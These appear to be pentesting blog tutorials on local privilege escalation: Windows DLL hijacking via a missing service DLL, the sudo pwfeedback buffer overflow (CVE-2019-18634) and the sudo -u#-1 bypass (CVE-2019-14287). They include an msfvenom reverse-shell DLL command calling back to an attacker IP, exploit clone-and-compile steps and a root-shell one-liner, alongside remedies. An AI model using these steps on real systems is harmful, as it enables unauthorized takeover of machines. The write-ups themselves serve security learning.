- acacls C:\Temp

NOTE: The main icacls permissions are as follows:
- F – Full access
- M– Modify access
- RX – Read and execute access
- R – Read-only access
- W – Write-only access
3. You can also check permissions using SysInternals AccessChk
- Accesschk.exe -accepteula -dqv [directory]
- .\accesschk64.exe -accepteula -dqv C:\Temp

PowerUp
1. PowerUp helps you identify PATHs permissions

Check the Service Info
1. We can also check all the services, and filter by the executable name found in ProcMon
- wmic service get name,pathname,displayname,startmode | findstr /i dllhijackservice.exe

2. In order to list the services you can use

3. With the following command we can verify whether the current user has permission to restart the service
- sc sdshow [service]
- sc sdshow dllsvc

The initial “D:” stands for Discretionary ACL (DACL). The first letter after brackets means: allow (A) or deny (D), the next set of symbols are the assignable permissions:
- CC — SERVICE_QUERY_CONFIG (request service settings)
- LC — SERVICE_QUERY_STATUS (service status polling)
- SW — SERVICE_ENUMERATE_DEPENDENTS
- LO — SERVICE_INTERROGATE
- CR — SERVICE_USER_DEFINED_CONTROL
- RC — READ_CONTROL
- RP — SERVICE_START
- WP — SERVICE_STOP
- DT — SERVICE_PAUSE_CONTINUE
Note: In this case the current user has access to stop and start the service.
Exploiting Missing Dlls
In order to escalate privileges, the best chance we have is to be able to write a dll that a privilege process will try to load in some of place where it is going to be searched. Therefore, we will be able to write a dll in a folder where the dll is searched before the folder where the original dll is (weird case), or we will be able to write on some folder where the dll is going to be searched and the original dll doesn’t exist on any folder.
Prerequisites:
- Know the not found dll name: hijackme.dll
- Know the path of the dll: C:\temp
- Know you have permissions over the service and folder
1. The first step is to generate some shellcode using MSFvenom with the following flags:
- msfvenom -p windows/shell_reverse_tcp LHOST=10.9.239.141 LPORT=1111 -f dll > hijackme.dll

2. Start a listener in the local machine
3. Transfer the file into the target machine
4. Move the file into the target folder, in this case C:\Temp
- move hijackme.dll C:\Temp

5. Assign permissions for everyone to execute

6. Now restart the service
- sc stop dllsvc
- sc start dllsvc

7. Check the listener

Recommendations
Specify Full Paths: Always specify the full path when loading DLLs in your code rather than relying on the system’s search order. This ensures that the application loads the intended DLL from the expected location.
Use Safe DLL Loading Functions: When loading DLLs dynamically in your code, use functions like LoadLibraryEx with the LOAD_WITH_ALTERED_SEARCH_PATH flag or SetDllDirectory to explicitly specify the directories where DLLs should be loaded from. These functions allow you to control the search order and mitigate DLL hijacking vulnerabilities.
Avoid Loading DLLs from Insecure Locations: Avoid loading DLLs from directories that are writable by standard users or that are commonly targeted by attackers (such as the current working directory or temporary directories).
References
https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation/dll-hijacking
https://www.elladodelmal.com/2021/04/que-es-una-dll-y-en-que-consiste-el-dll.html
https://keepcoding.io/blog/que-es-el-hijacking-de-dll/
https://medium.com/@zapbroob9/dll-hijacking-basics-ea60b0f2a1d8
https://www.okta.com/sg/identity-101/dll-hijacking/
https://steflan-security.com/windows-privilege-escalation-dll-hijacking/
https://systemweakness.com/windows-privilege-escalation-hijacking-dlls-c2f26168bf37
https://www.kayssel.com/post/dll-hijacking/
by Vry4n_ | Mar 31, 2024 | Privilege Escalation

In Sudo before 1.8.26, if pwfeedback is enabled in /etc/sudoers, users can trigger a stack-based buffer overflow in the privileged sudo process
Sudo’s pwfeedback option can be used to provide visual feedback when the user is inputting their password. For each key press, an asterisk is printed. This option was added in response to user confusion over how the standard Password: prompt disables the echoing of key presses.
While pwfeedback is not enabled by default in the upstream version of sudo, some systems, such as Linux Mint and Elementary OS, do enable it in their default sudoers files.
Due to a bug, when the pwfeedback option is enabled in the sudoers file, a user may be able to trigger a stack-based buffer overflow. This bug can be triggered even by users not listed in the sudoers file. There is no impact unless pwfeedback has been enabled.
Inside the /etc/sudoers file ipwfeedback is specified like this:

The following sudoers configuration is vulnerable:


Affected Version
Sudo before 1.8.26
Identification
1. Print the version of sudo

2. Test if the asterisks appear on screen, by using any command with sudo

2. Check sudo permissions for the current user

Exploitation (Script)
1. Knowing the application is vulnerable and has pwfeedback enabled in /etc/sudoers configuration. We can execute the following script written in C (https://github.com/saleemrashid/sudo-cve-2019-18634)
- git clone https://github.com/saleemrashid/sudo-cve-2019-18634.git
2. Now proceed to compile the source code
- cd sudo-cve-2019-18634
- gcc exploit.c -o exploit
- ls -l exploit

3. Transfer the file into the target machine

4. Execute the exploit

Remedy
Upgrade SUDO software to 1.8.27 or later
Reference
https://github.com/saleemrashid/sudo-cve-2019-18634
https://nvd.nist.gov/vuln/detail/CVE-2019-18634
https://github.com/Plazmaz/CVE-2019-18634
https://www.exploit-db.com/exploits/47995
https://www.exploit-db.com/exploits/48052
by Vry4n_ | Mar 31, 2024 | Privilege Escalation

Sudo could allow a local authenticated attacker to bypass security restrictions, caused by an issue with running commands with arbitrary user ID. By using the ALL keyword in a Runas specification, an attacker could exploit this vulnerability to bypass security restrictions and execute arbitrary command on the system with root privileges.
When sudo is configured to allow a user to run commands as an arbitrary user via the ALL keyword in a Runas specification, it is possible to run commands as root by specifying the user ID -1 or 4294967295.
This can be used by a user with sufficient sudo privileges to run commands as root even if the Runas specification explicitly disallows root access as long as the ALL keyword is listed first in the Runas specification.
Log entries for commands run this way will list the target user as 4294967295 instead of root. In addition, PAM session modules will not be run for the command.
How this works
For example, sudo would usually be used like so: sudo <command>, but you could manually choose to execute it as another user like this: sudo -u#<id> <command>. This means that you would be pretending to be another user when you executed the chosen command, which can give you higher permissions than you might otherwise have had.
Say you have a user who you want to grant extra permissions to. You want to let this user execute a program as if they were any other user, but you don’t want to let them execute it as root. You might add this line to the sudoers file:
- <user> ALL=(ALL:!root) NOPASSWD: ALL
With the above configuration, using sudo -u#0 <command> (the UID of root is always 0) would not work, as we’re not allowed to execute commands as root. If we try to execute commands as user 0 we will be given an error.
if you specify a UID of -1 (or its unsigned equivalent: 4294967295), Sudo would incorrectly read this as being 0 (i.e. root). This means that by specifying a UID of -1 or 4294967295, you can execute a command as root, despite being explicitly prevented from doing so. It is worth noting that this will only work if you’ve been granted non-root sudo permissions for the command, as in the configuration above.

Affected Products
Sudo 1.8.27
Identify
1. Print the version of sudo program running

2. Query sudo against your user, there should be at least an entry with (ALL, !root), Say you have a user who you want to grant extra permissions to. You want to let this user execute a program as if they were any other user, but you don’t want to let them execute it as root.

Note:
- (ALL, !root): This part specifies the users and groups to which the rule applies. In this case, it applies to all users except for the user root. The ALL keyword means all users, and !root means “except for root”. So, this rule applies to all users except root.
- NOPASSWD: This keyword indicates that the specified users/groups can execute the command without entering a password. In this case, the command is /bin/bash.
- /bin/bash: This is the command or executable that the specified users/groups are allowed to run with sudo privileges without entering a password. In this case, it allows running the Bash shell (/bin/bash) without requiring a password.
Exploitation
1. With ALL specified, the trychackme user can run the binary /bin/bash as any user, so lets execute sudo command like this
- sudo -u#0 <command>
- sudo -u#-1 /bin/bash
- whoami && hostname && date

2. Now you can see we became root user, Sudo doesn’t check for the existence of the specified user id and executes the with arbitrary user id with the sudo priv
- -u#-1 returns as 0 which is root’s id
Remedy
Upgrade to the latest version of Sudo (1.8.28 or later)
References
https://tryhackme.com/r/room/sudovulnsbypass
https://seclists.org/oss-sec/2019/q4/18
https://www.exploit-db.com/exploits/47502
https://packetstormsecurity.com/files/154857